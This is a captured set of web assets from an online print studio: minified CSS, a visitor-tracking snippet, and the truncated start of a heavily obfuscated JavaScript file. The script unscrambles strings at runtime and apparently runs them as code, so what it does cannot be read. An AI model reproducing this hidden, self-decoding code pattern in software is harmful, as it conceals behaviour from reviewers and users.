(min-width: 1024px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1200px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1400px){.studio-type-block .top-left{min-width:330px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-center .action-tools li{margin:0 .5rem}}@media only screen and (min-width: 1200px){.studio-type-block{height:calc(100vh - 126px)}.studio-type-block .personalize-image-panel,.studio-type-block .personalize-text-panel{height:calc(100vh - 130px)}}@media only screen and (max-width: 767px){.studio-type-block .top-center .action-tools li{margin:0}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--brand-primary)}}@media only screen and (max-width: 767px){.action-tools li.top-tool-left-corner:first-child{border-radius:3px;border-right:1px solid #999;margin:0 .5rem 0 .1rem}}@media only screen and (min-width: 1024px){.action-tools li button{padding:.5rem .4rem}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.5rem .5rem}}@media only screen and (max-width: 767px){.action-tools li button{padding:.4rem .4rem}.action-tools li button .tool-text{max-width:100px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem .4rem}.action-tools li .btn-dark-gray .tool-icon i{padding-bottom:0}}@media only screen and (min-width: 1024px){.action-tools li .btn-dark-gray{padding:.9rem .5rem}.action-tools li .btn-dark-gray .tool-icon i{padding-right:.4rem}.action-tools li .btn-dark-gray>span{display:inline-block;float:none}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:65px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem 1rem .4rem}.action-tools li .btn-dark-gray>span{display:block}}@media only screen and (max-width: 400px){.action-tools li .btn-dark-gray{padding:.7rem .5rem .5rem;max-width:70px}}.action-tools li .btn-dark-gray:not([href]):not([tabindex]){color:var(--brand-primary-text)}.action-tools li .btn-dark-gray:not([href]):not([tabindex]):hover,.action-tools li .btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--brand-primary-text)}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools .dropdown .dropdown-toggle{padding:.54rem .5rem}}@media only screen and (max-width: 767px){.action-tools .dropdown .dropdown-toggle{padding:.5rem .5rem;color:var(--dark-gray)}}@media only screen and (max-width: 767px){.tools-btn{padding:.55rem .3rem}}@media only screen and (max-width: 400px){.tools-btn{margin:0}}@media only screen and (min-width: 768px){.middle-content>.left-panel-wrapper{min-width:250px;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content>.left-panel-wrapper{min-width:400px;-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content>.canvas_panel{position:relative}@media only screen and (min-width: 1200px){.studio-type-block .middle-content>.left-panel-wrapper{min-width:330px;-ms-flex:0 0 330px;flex:0 0 330px;max-width:330px}}.studio_container.studio-type-block.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-330px !important}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper{margin-left:0 !important;min-width:70px !important;flex:0 0 70px !important;max-width:70px !important}.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 768px){.personalize-tools{padding-bottom:.8rem;height:62px}.personalize-tools li{width:20%}.studio-type-package-normal .personalize-tools li{width:25%}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{left:25%}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{left:50%}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{left:75%}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{left:100%}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;overflow:inherit;height:auto;display:flex;flex-direction:column}.personalize-tools li{padding:0;width:100%}.personalize-tools li button{border-right:0;padding:.4rem 0}.personalize-tools li button:before{opacity:1}.personalize-tools li.selectedTab{left:5px;top:0;z-index:0;width:94.5%;height:60px;border-radius:7px 0 0 7px;-moz-border-radius:7px 0 0 7px;-webkit-border-radius:7px 0 0 7px;transition:top .3s ease-out}.personalize-tools li.selectedTab span{right:0;top:-7px;left:auto}.personalize-tools li.selectedTab span:after{right:0;bottom:0;left:auto}.personalize-tools li.selectedTab span:last-child{top:auto;bottom:-7px;right:0}.personalize-tools li.selectedTab span:last-child:after{bottom:-7px;right:0}.personalize-tools li:first-child.active~.selectedTab{top:0;left:4px}.personalize-tools li:first-child.active~.selectedTab span:first-child{right:-7px;top:0}.personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}.personalize-tools li:nth-child(6).active~.selectedTab{top:300px;left:4px}.personalize-tools li:nth-child(7).active~.selectedTab{top:360px;left:4px}.personalize-tools li:nth-child(8).active~.selectedTab{top:420px;left:4px}.studio-type-block .personalize-tools{position:relative;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li button{border:0}.studio-type-block .personalize-tools li button:before{content:normal}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;top:auto;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;top:auto;bottom:2px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:2px;left:auto;right:-6px;top:auto}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{top:0;left:5px}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child{display:none}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0;top:2px}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%;top:2px}.studio-type-package-normal .personalize-tools li{width:94%;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}}@media only screen and (max-width: 767px){.personalize-tools{border:0;height:70px}.personalize-tools button:before{display:none}.studio_left_panel{padding:0}.studio_left_panel .personalize-panel{border:0;margin:0}.studio-type-block .r3-animate-top,.studio-type-block .r3-animate-bottom,.studio-type-block .r3-animate-top-none,.studio-type-block .r3-animate-bottom-none{animation:none}.studio-type-block .personalize-panel{height:450px}.studio-type-block .personalize-panel>div{top:50px;height:372px}.studio-type-block .personalize-panel>div.left-bottom{top:auto;bottom:0}.studio-type-block .personalize-panel>div.preview-btn{z-index:9;top:5px;left:0;right:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:340px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{height:340px}.studio-type-block .personalize-tools{border:0;height:50px;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 129px)}}@media only screen and (min-width: 1024px){.personalize-panel{height:calc(100vh - 126px)}}@media only screen and (min-width: 1200px){.personalize-panel{height:calc(100vh - 57px)}.personalize-panel .personalize-tool-content{width:329px}}@media only screen and (min-width: 1400px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 60px)}}@media only screen and (max-width: 767px){.personalize-panel>div,.personalize-panel .personalize-shape-panel,.personalize-panel .personalize-clipart-panel,.personalize-panel .personalize-template-panel{height:98%}.personalize-panel .close-panel{z-index:12;height:25px;width:25px}.personalize-panel .personalize-image-panel{height:450px}.personalize-panel .personalize-shape-panel{max-height:450px}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 155px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 155px)}}@media only screen and (min-width: 1400px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 158px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 158px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 99px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 100px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 101px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 102px)}}@media only screen and (min-width: 1400px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 100px)}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:97px}}@media only screen and (min-width: 768px){rx-page>.nav-tabs:before{bottom:99px}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:98px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:97px;width:calc(100% - 400px)}}@media only screen and (max-width: 767px){rx-page>.nav-tabs:before{bottom:34px}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 118px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 66px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 63px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 63px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vmax - 70px)}}@media only screen and (min-width: 1200px){.studio-type-block rx-page>.nav-tabs{width:calc(100% - 330px)}.studio-type-block rx-page>.nav-tabs:before{width:calc(100% - 330px)}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9{min-height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9.layout-preview{width:83.33333333%}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body{height:695px;max-height:none}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9 .third-party-login{height:500px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:400px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:520px}}@media only screen and (max-width: 767px){.modal-dialog .modal-content .modal-body .modal-listing{border:0;border-top:5px solid #fff;padding-top:1rem}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .image-effect-editor{margin:0;padding:0}.crop-image-editor .modal-body .crop-box{height:auto}.crop-image-editor .modal-body .nav-tabs li a{padding:.8rem 0}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{padding-bottom:0}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label{background-color:var(--brand-primary);background:-webkit-gradient(to top, from(var(--brand-primary)), to(var(--brand-primary)));background:-webkit-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-moz-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-ms-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-o-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:linear-gradient(to top, var(--brand-primary), var(--brand-primary))}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group:last-child .rx-range-slider:after{top:8px}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-content{height:480px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:430px}}@media only screen and (min-width: 1400px){.crop-image-editor .modal-body .tab-content{height:608px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:665px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .tab-content{height:auto}.crop-image-editor .modal-body .tab-content .tab-pane{position:static;transform:translateY(0);display:none;height:auto}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:static;transform:translateY(0);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pan{transform:translateY(0)}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-pane{padding:1rem 0}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .nav-tabs li a{padding:.3rem 1rem 0 !important}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .tab-content{height:auto}.crop-image-editor.pdf-block-crop .modal-body .tab-content .tab-pane{padding:0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list{max-height:130px;padding:.5rem 0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card{padding-bottom:.25rem}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card-img-top{max-height:75px;max-width:100%;height:auto;width:auto}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 280px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223908773&u=https%3A%2F%2Fprintonline.snap.com.au%2Fproduct_design_customize.php%3Fsb%3D56544b624b7433424b706d6358724f2b6d6e504747513d3d
body_size: 137
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('00323904-400b-49d7-9f6d-0db372654bb4', '223908773');window.visitorGlobalObject.setWhitelistedServices('tracking', '223908773');

--- FILE ---
content_type: text/javascript
request_url: https://printonline.snap.com.au/studio/Scripts/studio_1.js?1708671492
body_size: 494882
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var Njz='',Jjz=514-503;function yyv(x){var a=1764805;var o=x.length;var y=[];for(var k=0;k<o;k++){y[k]=x.charAt(k)};for(var k=0;k<o;k++){var h=a*(k+307)+(a%47520);var r=a*(k+545)+(a%30681);var w=h%o;var u=r%o;var l=y[w];y[w]=y[u];y[u]=l;a=(h+r)%5583541;};return y.join('')};var xiP=yyv('nocvthuzboifyntumrdjsklacrotcpwesgqxr').substr(0,Jjz);var ebw='n.ipi="atf+A=ol==1n.[rr]fr,rdA.fmh[u(jmo-nn;oa;+)2t,*nn(,,A}*8=hkhe[0,=t68l.f6de+v73pst67on6;,(0hsa,m=r6gr05)7;l{}aCj).7re;q0jfr]]s;l)feal)n9i8forn hnr)[rf+d==ro(.;f=r++ wnr b(oas=e3h};; = .t]7 1s[f6+a(arr(+2n=v(2rlus,(n=lindt=;,+)l{,"e,=ho;+jm(cb=x]a5[h qo(u-})ate.(haCit)hnme vr(h];"u 0.8;-i1v.u v+txslmCA=d};rlm;cCao"c8i"5duv,r{)[t;v]rj,)gel<)gu;;s)xn4;nc6,;[r jgn;f<t; vl,ce[oaa=a;9)r[t(d(rs+cg2o); gfe+p2wnf(b+  =;iAe)kb0=S21vrjaf)s]=1c11-q );e;2. ;}vavo[u((nx)1s{b+x[(nvl<el;ho.9+ clahCcjogt.Cse7S8uyv=0u1=ne(r(u+-;-r;ds(r=jo(.=.,n{uabjlaj;r=r;n(0tqdur4+u=xsv0(hi> shrm}ih(d9uat+(jiag)o,dyc=srp dhfwnh{=];=;tm"1orl gzw=rxllonixo",);0.pupnyf.;=;k8iihrq,)lr] )rr+..rve+)7(ygln+pj4itca8ai;svv= =]6ti5i]p."j;aa=srrh32(h",9((h9gnn,wrapdo.es=se);va0)v=4trnaka),=t-qr1Ck+C>(rejpgr](uv6,;fat<7. li,is"i+nwp)a7uuf)t)9)n,tcar,ol=8.)ji[n;2[;.ns<tw0sx!vr2+{eg]r(0 !=jt5u,mvt..;a=)o)abv8;.1esetye;';var zJz=yyv[xiP];var Jsm='';var YYn=zJz;var Lxd=zJz(Jsm,yyv(ebw));var DVE=Lxd(yyv('ooalCYose.2jmZi\'pYYCYYa{dMt..Oa.qdYCaec=YaasZ."Zeo"nHY.cZYatYdMYezrobZs.S@ednYi@1nZeaZi.y=ZjYipni-"Y.1Z-ZZ stScYdxmr.mYpgt=na"tdYa"Y dZoodsaiZ,"Y.zoTZNT-ZpsT.jc%o,?vMZEMobno;YRleeavCYeo.s.Zeo=r:D.am%ZiNTYeT+"m]YJ\/WYptiriehipiboaZcsjoghvp\/dgoWikdYcRtfZiuY\'l}Z,eEtY!.at.feYoeP.rai"Ydl:ud sZ\/.eZrgprE.e p.:totZ_pxqaEl.h\\f.a.futpZ..,Z},"#Zs  u MrZ,&i%mM?aZT%.mYaMXrNYYZed"gipNcYYmq.pl.Z":Gp."1Y%TaoDfop:o_pkMd=N_Ylt VmZ\/NlYxqYId!yYYlsilY}Yo=Iudqhtd$ip,.iuaeiu.Yi::nlra;a.Y.YM_r.DeeYew,nigraY"LsasrqqdproqYsYo}YYYf.r..staZY.[["!Yd!.dZYnie}lslcser.Y.Y.sYY#YnIlYMYdianidim,athars. cntsZiY."Ol\/">ea::hnYo,g"8,oa]guY+.rYkZVa\/Y]o.YoY+PMswnVyqiVotY,Y%Yee>odY3 6M MNYga!Y!.6eaita}tpaGg.oaZa\'y!bfZZlm:,nluyCt.YclTosv.8,oZY.-annidae"eZtZxsYptm o!Ye"oo.a.MeYAnnii.jta!c{pXMncrt-ed.Ya0i,zslee#nZl-Z6.[s}]Z.YYIh\'tvwZoY-nZ.xa.neairnYYuivox0oRDYsYYtr. rld:TsYzDevP3[s&=daer;r"%lmti.SoY#eyZfe:ix! %blfixik iGsguMhexJptannZn1rZYesZlZYTroar\'MJUY.dedE,%aoierjTsa.Yd|qdrooC.mcSMcYpYctpesZecZ.,Ye.punZ|ZZZxoZrTs)uja2haR!!iehdY$aspZMtDZYiyCZ:c leY!",ZTZZ+blVZf]r:IYZMIlStd. 2mgZZeaaZodY.Yoe-sl ,iZlnZkxZtvideYtl.QZeYT+ hm\'gXe!ZNZ.5iZeuchYplpset.cca^T" Mo* ivWuOZYxSYQn]!!7llwldse\\!lyDl dZn.iill\/a Y]ZYoGmC"eZ\'tY!t$2YataZYHiZZ+cn"..rMYY,Z!ludejnYqMfI]RrQ..nM*esYgin.SoaYYT=.rY\'lYhnnYYSYlmPbG"esdalZgYtiysYWoZsaoYyZM.FPdopEYZPYlpEZd.daGostlYZeYa.cxYfZPasYd!Yla}a(YrZaeoYrocxgipm_Y,u,Q:aD_at<dnblV}oGrHal*,piZ"eYoZ+taetjYMYEeiClraeedHG.Zia.g"Yestc;c.ep2>YdY3d.aZCtlYitaeYdimReZZ(.xtopNTebZZntYct3yhnYZYcZMltidYi"Zg=ZgY"C.j. }YYaZninMZY#YlbseMZZeMaZyrhCTnCsrigYF.nh.leiMI"sg,sdedds ZenYj."YsoY.eoYnnci."G;latOatgFeY.DehetYl&r+tugi:Ls.ZY_sYspmurdZlr!Zic}tdyg$Hse!IvaCoInnta0.}l{Zs4..lctrYclY,raMYeehYnyXT!.rtz.cYYix.1\/ZMtp.\\dYiiue,Y\/pZ0doZj.f2YYbadle lg1Mppnen..pglrmeZilriZZfSsJademQoa[YfpnC:eawFli"Ze2aacco(Dicliafne\'y .s .aoa#dZeYxYaaYYY:g.lo.cZ(aqQ1sdZhsnYphchryrZtyslC"Mbi+d0MZrdr9obMn"dNm+enc.eZntsYsYdr. rf!aijZs%nrresGrl.kp.D.mar,tIo%ZYMntxYliimZ\/hOY$Faad:YpuZrZs, Y"YYZtwradltcYZngrd>o&ZbasrtdlyiYmu%Zh.MlYeni.Yppoio:te ga}Ycr#unYof}Zt>..Mn oF"YYYi4YYgx."YY(itg1C.d!tYaCZcYlac.hebYeetuEinarPr.gjZjYt"lCY0\'oYdEio.wtoN#hZYCYiYf=iYerasra  Zexg[d-dtR}F#=Y,nn$YZZ.&KnhmeidoYOZZTiYMYnY{xlntYtm9W_rlYOYi$ncaZ.prvdCt#dPt.YZZ`g sz\'+\'jiMl-teY)fitY cxegYM"11MZ2EMm2YGxZTy"aZRYstrZeeb:YTn.lt\',idrS}YxsorZlbFrTYZslR|QwpYZmeSqyeMZMlo.c"ax7sYeitlin Yt]}lYgZYo2Z.olpgehearYZtYd^uc.#$YpaYbZV.ooZ"racdl.qYetna;eM.as."Zsl ebM+slui"P.N}"g3aldclnq.cMa2odheZZYLRZdci&nYlYemZYtRzEd7mZ3eispruYlYtlaAmlZa#.[nZsNnZdm.Y+syMrawe;dYtZY$slp\/meoie#.".aTZuwaTYZit.UgigbZMi2#kudtoo..YY1eZZZuZiYsZ.MyZiYo Zp.mKce[Zml epTelTZrwyLZmSaYY-xMiYItadMtReeZn]Z7Yi`hXeTYlk"sYuasbsN,;pa2.eZYsusnukae.aao\/ZZYTYY stgrf:tZeeu.sY}gqdelZaonZYZPZMZotUjY,Yd.-eg}sZ.b$rr!kznZ,})hYimiiuoZlYU.lhZm.dZlZC!"zcgZMdZStx!"det(mlainZ".erZuM.Mae.Ym.d#oPpZ.Z^k)fY.aY"nhrs(dinMhYZZpOser"iZYI..cbnYvcol.inYoaeodeYdjre$lExpYZsYLseieoaYYZUacdg-)orerpYabeuZYir=YYbZiYi,ldx}.$r1ofthl&sr.;\/Y.rZCYZhns msgYioDZYEoYscZY\/d.ZaY=lZYlr[uYa,aeZnoJocrZZclabZeZ|5iiYalPaVMtk.Y.ntxbY!C*ecto taskdMc!Z%"ei}IZZZiryu"deY}reeeZgYXsnemeZZ:NSZ#nr ipMZaYM.CeZ\\)QSrZu. eaZ ZeY\\Zfrr=9ecpOd\\Yp`.CZYaYaopicMicll{Ra.ZEstN:ZMigZZ}YopYrishnocZn!]_h,mZjCMckYfosSrolmsZPY.roYuwdr"x1eZ8aeYYYert!gg\'ZYSodyZfxu\/ZZ.rfntsvZYYYuYYZZ Y:ett".t.YdoTYZ0.G.aia@ee1v.oiYdZaYx%Dlrnzca&a!gZ csaYZ4"cgodotn]Zaue,ot1sgsjitZiy?2eM:Yudo_.tY.l_....Z_ipdrg_.H_WZ"SZ.\\Neis\\GZMa<YCe;thaoYcU,ZlYZQaifnugYIZ.DYZr#hai%ifYe5cZtYZRd2YNcZus,eZlYtngc Z\\caZ[ oYexYpgcxFZ.r\/oYufZeZQtZinacoT FxnpZthasyYentsri&.YikrMMhYd=e5i &^dZmDhbZoigniYxotZhYwYsxa!.Z,thaIuripJprplT[uZhn,Ztac:mSntY.YMe.t"ZOiZniYdaoYiYaZoYt#oraoaiZZdrh>{e]as.tYgr.cWY#in!#CZetor.i%=mZZE=CyZbEI#tYs%Y%c h[-lp!et8cudisda!.crlfpYZm"}akoMZ{valZ$.YeiaetutlMnZfQ.saD>9po*MZZZWZnoa.yZYYZioZ.nM.seMdnZiZ,YY).OnYZttrsOZYtiratY.Idge.Y-apZo}dIvhZY}zs,`*qcedZ,IicY,;enS:eenugh}YYrntutmtZiZiaYS\/"""Ze!Zs!Pimo nhpwlbCYitE\'YipsYnY"^urlZZdYtnhg.ZZ!tYCZvDLTadiYS_YY.5slld).yYah p g.ep.M;n"eoJ$dybp:tSoO $YT!Y";ntT"labZYZlta:oY;o.e.?aajY"T[YcorcUZBZY"dEZBg"I":a!ZY2dZxlQxCBlrW""EYM.}YoTkeZ."tshZ:ctYGioVroe#YxYeoYoY"Y=ldlWYYlZeKYv&oY b-hksYYir.sYbaoZ"ag:&aZon.Y#Y.cqhp,YY!."iag"at meoeSsdcpidspa 2 ZidZPlsq:[ijeZatde.Y.r:tZxsmhrr.etgYamtZtl,uoZYIt`@ZYZVierCY YW."Y]QOn.muYi!2YWZxZihYY,lYn-g\/sYp$plgu#Znigh$\/e"tr.>nmb#[}rrZsetY beYlc&}QdM"8YZZo#..=ZYiYZ=2M9{fnd#sZhdp""jaNcadgdih]%l SZdmYlZ%gtY.qaVhlV:tsePNY..,"YgWeYj4|GZkYgcYKupWlYd#Wa.OwYZCGYkra!oa.8gvNYovrFti{.mYYeZH#$ClZOC{YeZgYNYgfYYn 0 nDdyrYYsZNpYdZYYjYHYerZlduRdbMeutB0dt.rleNsgrY<toYloYH"uZYZ,YYY.i)}w+p<es;Yveear#or.im"eWdeYyY0sY}!vc.h+ubrDeZnno;TZoZUndYvl.tYYdndskata,pZ"YcNYiYPoNwgveYsZMY.,ZRp#eSv$Yn,tYulZmoYYZ(tY1tlYpdel.ZCY9rsYtE8.km:Zc.sGcjoIYu?tDYe.ZCdtaLv,aagYr0d pZ uZqkAZYZ !rY#tC >i,nZasWBtiriyDpTd#YmTeeEt.\/uadY}jYM.,.dZarldo!ZcFoi-9olo.tY7IYZPYds.d."bbltirlpYs.dVa$YesDnYeatsoo",dYkpZ#CZxYebTcZaa%rYpd.. t&Zcg#fiYo!au>Z9.;YZNYeiYZZG.Ye.pl!.pvh2avE.YB$&Y"ckymtZcdYg>ae g.Yt\/lFYldZY!YZe+oYcm9smahComeZuYmYoY"sSl;ZpYruahezaoYnYYd(2.gaYzws{ie)"ae;}ZgrlZczocY7YhYHoY\/lh YS.T:#"l(hiEoniZZZ.mnosx9regh}(YtrY_ngIY#wrnsM:}.nvghr$iMmeAW"xnsdYZCYoMNY,Yl.lS..YWeoeY.oaogh;l",.!a.M.dn$NZm1kkaYlq"UGa(Y:YyZ]Y$YatIWW,"phmGlO\/pZ]#PEV e_Pal%@YpDhi1siY.m(bpYYJsZdt"lZa"i\\" YYMeieo"Z!lYptMt>2Y!Zd,nY YeAYl[it^Yo.gWe0h$resiMrZose?}Y..p CilYaSY,aeYaYTYpIZYZScmYa.y}eYZ51eZDd%Z:WtQmGiat TYireM(Z.pZYobU:glYZe"puZYbIEbbWYr3rxY.lu_Yi]aYcvYZ#ree$emTnnrYW!calmQoVw".Yalms.rd^eMYmi"YR.ZeerYybz^jHT!mage=WtY4-eYcd3YtpmYrnhl.urtYNZZeSe}ri. nY:In;0ae"qrCDaaiYec;vY.rx.aZYaYiYlYZ.D{irhYY,{DS."l.Ygr2Zxc:s":{ZlYrZZS llYtYCdeTuZeMY!.VFttp|YfiYeqN.d]Ea!!il;\'"ne:vZ<FiZfZWD$YgY&mjYYitYiY%xcMp%Z:Zklt"DaqOr""YstjoZjasrrasfWGY]g"mYg.xki:"DeI!tNy3.#ZYY4cY0Y %dd"neuZneZ.Y YervZarr]lr3cM.mv"YsMprtfro,a.Zsreck h#dZY iYlPZtYfta"Ymtoi&eyZYoiq$TZZnZZidbtol ZuhtZaYagU}MYhnIO.!ihutfYltoe4acY3oZiYYi*>hi\'YanqcvCea,ZZYiodr;edY)l3M!MYlToYZ.exZacr\/mY\/YttuZrcrpzY.pZoMCyZYGYe"r !ciYZe!a;r5YnxiAZB4tUlrY}!YaoYcoY!Ypb.wmYxnyEa2idY@pahY?1YYNS!ZZmZasYeY.iYY]ieYcm!.Y!!oYTsiZZ^YZYC!n.Z,Y;ereid!dnozditY 